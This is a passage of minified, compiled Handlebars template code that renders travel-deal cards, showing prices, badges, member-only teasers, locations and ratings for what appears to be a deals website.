ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},20:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.isNonCookiedUserInSERP:i,n),{name:"helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(23,r,0,t,s),data:r}))?i:"")},21:function(l,n,a,e,r){return'            <div class="locked-in-serp"></div>\r\n'},23:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HideRatesAndFees_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},25:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.hasBadges:i,n),{name:"helper.hasBadges",hash:{},fn:l.program(26,r,0,t,s),inverse:l.noop,data:r}))?i:""},26:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(27,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},27:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.prt||(null!=n?n.prt:n))?u:a.helperMissing,o={name:"prt",hash:{},fn:l.program(28,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.prt||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},28:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.program(21,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.isNonCookiedUserInSERP:i,n),{name:"../helper.isNonCookiedUserInSERP",hash:{},fn:l.noop,inverse:l.program(29,r,0,t,s),data:r}))?i:"")},29:function(l,n,a,e,r,t,s){var i;return'            <div class="locked">\r\n                <i class="icon-locked-muted" id="HotelBookingPrivateRateTeaser_'+l.escapeExpression(l.lambda(null!=s[1]?s[1].id:s[1],n))+'"></i>\r\n                <span class="text-primary inline-block margin-left-5">'+(null!=(i=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"OnwardSignInMessage",{name:"resource",hash:{},data:r}))?i:"")+"</span>\r\n            </div>\r\n"},31:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.program(32,r,0),inverse:l.noop,data:r}))?t:""},32:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(33,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},33:function(l,n,a,e,r){var t;return"                <span>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Line1||(null!=n?n.Line1:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Line1",hash:{},data:r}):t)+"</span>\r\n"},35:function(l,n,a,e,r){var t;return"                "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},37:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(38,r,0),inverse:l.noop,data:r}))?t:""},38:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="                "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+(null!=(t=a.if.call(u,null!=n?n.stp:n,{name:"if",hash:{},fn:l.program(39,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hfa:n,{name:"if",hash:{},fn:l.program(41,r,0),inverse:l.noop,data:r}))?t:"")+" "+(null!=(t=a.if.call(u,null!=n?n.hpfm:n,{name:"if",hash:{},fn:l.program(43,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n";return s=null!=(s=a.ifcr||(null!=n?n.ifcr:n))?s:o,i={name:"ifcr",hash:{},fn:l.program(45,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.ifcr||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(c+=t),c},39:function(l,n,a,e,r){var t,s;return" <s>"+(null!=(t="function"==typeof(s=null!=(s=a.stp||(null!=n?n.stp:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"stp",hash:{},data:r}):s)?t:"")+"</s>"},41:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hfa||(null!=n?n.hfa:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hfa",hash:{},data:r}):s)?t:"")+"</span>"},43:function(l,n,a,e,r){var t,s;return'<span class="show-hotelfeesamount-separately">'+(null!=(t="function"==typeof(s=null!=(s=a.hpfm||(null!=n?n.hpfm:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hpfm",hash:{},data:r}):s)?t:"")+"</span>"},45:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o="                "+(null!=(t=a.if.call(u,null!=n?n.prcc:n,{name:"if",hash:{},fn:l.program(46,r,0),inverse:l.noop,data:r}))?t:"")+"\r\n                ";return s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:a.helperMissing,i={name:"prcc",hash:{},fn:l.noop,inverse:l.program(48,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.prcc||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"\r\n"},46:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountApprox",{name:"resource",hash:{},data:r}))?t:"")+' <span class="deal-headline-price-approx-price">'+(null!=(t="function"==typeof(s=null!=(s=a.prcc||(null!=n?n.prcc:n))?s:u)?s.call(i,{name:"prcc",hash:{},data:r}):s)?t:"")+"</span></span>"},48:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<span class="deal-headline-price-approx"> | '+l.escapeExpression("function"==typeof(s=null!=(s=a.currencyCode||(null!=n?n.currencyCode:n))?s:u)?s.call(i,{name:"currencyCode",hash:{},data:r}):s)+" "+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.ConvertedAmountNotAvailable",{name:"resource",hash:{},data:r}))?t:"")+"</span>"},50:function(l,n,a,e,r){var t,s,i,u="";return s=null!=(s=a.srb||(null!=n?n.srb:n))?s:a.helperMissing,i={name:"srb",hash:{},fn:l.program(51,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.srb||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u},51:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(52,r,0),inverse:l.noop,data:r}))?t:""},52:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.isPrivateRateTeaser:t,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.noop,inverse:l.program(53,r,0),data:r}))?t:""},53:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="badge-l2">\r\n                    <div class="ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</div>\r\n                    <div class="ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</div>\r\n                </div>\r\n"},55:function(l,n,a,e,r){var t;return'                <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},57:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <span class="deal-headline-text ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                <span class="deal-headline-text ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isResultsList:t,n),{name:"helper.isResultsList",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(60,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},58:function(l,n,a,e,r){return"truncate"},60:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},62:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},64:function(l,n,a,e,r){var t;return'                <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},66:function(l,n,a,e,r){var t,s,i=l.lambda,u=l.escapeExpression,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n            <h6 class="'+u(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:c)?s.call(o,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},68:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-summary ts-original '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kw||(null!=n?n.kw:n))?s:c)?s.call(o,{name:"kw",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+'\r\n            </div>\r\n            <div class="deal-summary ts-translation '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isDealSummaryOverlap:t,n),{name:"helper.isDealSummaryOverlap",hash:{},fn:l.program(58,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsStartTag:t,n))?t:"")+"\r\n                "+(null!=(t="function"==typeof(s=null!=(s=a.kwt||(null!=n?n.kwt:n))?s:c)?s.call(o,{name:"kwt",hash:{},data:r}):s)?t:"")+"\r\n                "+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.keywordsEndTag:t,n))?t:"")+"\r\n            </div>\r\n"},70:function(l,n,a,e,r,t,s){var i,u,o,c="";return u=null!=(u=a.srb||(null!=n?n.srb:n))?u:a.helperMissing,o={name:"srb",hash:{},fn:l.program(71,r,0,t,s),inverse:l.noop,data:r},i="function"==typeof u?u.call(null!=n?n:l.nullContext||{},o):u,a.srb||(i=a.blockHelperMissing.call(n,i,o)),null!=i&&(c+=i),c},71:function(l,n,a,e,r,t,s){var i,u=null!=n?n:l.nullContext||{},o=l.lambda,c=a.blockHelperMissing;return'            <div class="badge-container'+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasRating:i,{name:"if",hash:{},fn:l.program(72,r,0,t,s),inverse:l.program(74,r,0,t,s),data:r}))?i:"")+(null!=(i=a.if.call(u,null!=(i=null!=s[1]?s[1].helper:s[1])?i.hasNoTop20Badge:i,{name:"if",hash:{},fn:l.program(76,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n                <div class="badge">\r\n                    <div class="badge-text-block '+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isTop20:i,{name:"if",hash:{},fn:l.program(78,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" "+(null!=(i=a.if.call(u,null!=(i=null!=n?n.helper:n)?i.isLimitedTimeRate:i,{name:"if",hash:{},fn:l.program(80,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'">\r\n'+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isTop20:i,n),{name:"helper.isTop20",hash:{},fn:l.program(82,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isFreeExtra:i,n),{name:"helper.isFreeExtra",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isRegular:i,n),{name:"helper.isRegular",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isUnlock:i,n),{name:"helper.isUnlock",hash:{},fn:l.program(84,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isPrivateRateTeaser:i,n),{name:"helper.isPrivateRateTeaser",hash:{},fn:l.program(86,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=c.call(n,o(null!=(i=null!=n?n.helper:n)?i.isSupplierDiscountOrExclusive:i,n),{name:"helper.isSupplierDiscountOrExclusive",hash:{},fn:l.program(89,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'                    </div>\r\n                    <div class="clear-left"></div>\r\n                </div>\r\n            </div>\r\n'},72:function(l,n,a,e,r){return" "},74:function(l,n,a,e,r){return" style-without-ratings"},76:function(l,n,a,e,r){return" display-block"},78:function(l,n,a,e,r){return"top20badge "},80:function(l,n,a,e,r){return"limited-time-rate"},82:function(l,n,a,e,r){return'                        <div class="ts-original"><i class="icon-top20_badge"></i></div>\r\n                        <div class="ts-translation"><i class="icon-top20_badge"></i></div>\r\n'},84:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                        <div class="ts-original"><b>'+u("function"==typeof(t=null!=(t=a.l1||(null!=n?n.l1:n))?t:i)?t.call(s,{name:"l1",hash:{},data:r}):t)+'</b></div>\r\n                        <div class="ts-translation"><b>'+u("function"==typeof(t=null!=(t=a.l1t||(null!=n?n.l1t:n))?t:i)?t.call(s,{name:"l1t",hash:{},data:r}):t)+"</b></div>\r\n"},86:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.l2:n,{name:"if",hash:{},fn:l.program(87,r,0),inverse:l.noop,data:r}))?t:""},87:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2||(null!=n?n.l2:n))?s:u)?s.call(i,{name:"l2",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l2t||(null!=n?n.l2t:n))?s:u)?s.call(i,{name:"l2t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},89:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                        <div class="ts-original stl-fesa"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1||(null!=n?n.l1:n))?s:u)?s.call(i,{name:"l1",hash:{},data:r}):s)?t:"")+'</b></div>\r\n                        <div class="ts-translation"><b>'+(null!=(t="function"==typeof(s=null!=(s=a.l1t||(null!=n?n.l1t:n))?s:u)?s.call(i,{name:"l1t",hash:{},data:r}):s)?t:"")+"</b></div>\r\n"},91:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasBadges:t,n),{name:"helper.hasBadges",hash:{},fn:l.noop,inverse:l.program(92,r,0),data:r}))?t:""},92:function(l,n,a,e,r){var t;return'            <div class="member-favorite-container">\r\n                <h6>\r\n                    <span class="member-favorite-title">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MembersSay",{name:"resource",hash:{},data:r}))?t:"")+':</span>\r\n                    <span class="member-favorite-value">'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.membersSaysValue:t,n))+"</span>\r\n                </h6>\r\n            </div>\r\n"},94:function(l,n,a,e,r){var t;return'            <div class="search-deal-rating">\r\n'+(null!=(t=l.invokePartial(e.dealrating,n,{name:"dealrating",data:r,indent:"                ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"            </div>\r\n"},96:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=l.escapeExpression,c=null!=n?n:l.nullContext||{},h=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h2 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(97,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(99,r,0),data:r}))?t:"")+'                    </span>\r\n                </h2>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                '+(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.IconClasses:t,n))?t:"")+'\r\n                <h2 class="deal-headline">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.program(101,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInExactDateSearch:t,n),{name:"helper.isPrivateMediaDealInExactDateSearch",hash:{},fn:l.noop,inverse:l.program(103,r,0),data:r}))?t:"")+"                </h2>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(106,r,0),data:r}))?t:"")+'                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:h)?s.call(c,{name:"whn",hash:{},data:r}):s)?t:"")+'</h6>\r\n                <h6 class="'+o(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:h)?s.call(c,{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n            </div>\r\n"},97:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},99:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},101:function(l,n,a,e,r){var t;return'                    <span class="deal-headline-text">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n"},103:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                    <span class="deal-headline-text ts-original"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="deal-headline-text ts-translation"'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(104,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:c)?s.call(o,{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},104:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'"'},106:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.program(107,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateMediaDealInFuzzySearch:t,n),{name:"helper.isPrivateMediaDealInFuzzySearch",hash:{},fn:l.noop,inverse:l.program(109,r,0),data:r}))?t:"")+'                    <span class="ts-original-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'\r\n                    </span>\r\n                    <span class="ts-translation-inline">\r\n                        '+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"\r\n                    </span>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showDistance:t,n),{name:"helper.showDistance",hash:{},fn:l.program(115,r,0),inverse:l.noop,data:r}))?t:"")+"                </h6>\r\n"},107:function(l,n,a,e,r){var t;return"                    "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"MemberOnlyMediaDeal",{name:"resource",hash:{},data:r}))?t:"")+" &bullet;\r\n"},109:function(l,n,a,e,r){var t,s=l.lambda,i=a.blockHelperMissing;return(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.program(110,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=i.call(n,s(null!=(t=null!=n?n.helper:n)?t.isTravelDealWithExactDate:t,n),{name:"helper.isTravelDealWithExactDate",hash:{},fn:l.noop,inverse:l.program(112,r,0),data:r}))?t:"")},110:function(l,n,a,e,r){var t,s;return"                    "+(null!=(t="function"==typeof(s=null!=(s=a.nam||(null!=n?n.nam:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):s)?t:"")+" &bullet;\r\n"},112:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(113,r,0),inverse:l.noop,data:r}))?t:""},113:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                    <span class="ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+' &bullet;</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.srct||(null!=n?n.srct:n))?s:u)?s.call(i,{name:"srct",hash:{},data:r}):s)?t:"")+" &bullet;</span>\r\n"},115:function(l,n,a,e,r){var t;return'                    <span class="deal-distance nowrap">('+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.distanceFormatted:t,n))+" "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Distance.Unit",{name:"resource",hash:{},data:r}))?t:"")+")</span>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i,u,o=l.lambda,c=null!=n?n:l.nullContext||{},h=a.helperMissing,d="function",p=l.escapeExpression,m=a.blockHelperMissing;return(null!=(i=o(null!=(i=null!=n?n.helper:n)?i.debugMsg:i,n))?i:"")+"\r\n"+(null!=(i=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?i:"")+'\x3c!-- dealfull --\x3e\r\n<li id="'+p(typeof(u=null!=(u=a.id||(null!=n?n.id:n))?u:h)===d?u.call(c,{name:"id",hash:{},data:r}):u)+'" data-sid="'+p(o(null!=(i=null!=n?n.helper:n)?i.idForGATracking:i,n))+'">\r\n    <div class="deal-card'+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hascImg:i,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0,t,s),data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasExternalLink:i,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=m.call(n,o(null!=(i=null!=n?n.helper:n)?i.hasPackageDirectLink:i,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0,t,s),inverse:l.noop,data:r}))?i:"")+" col-row"+(null!=(i=typeof(u=null!=(u=a.gaProductClass||(null!=n?n.gaProductClass:n))?u:h)===d?u.call(c,{name:"gaProductClass",hash:{},data:r}):u)?i:"")+'" 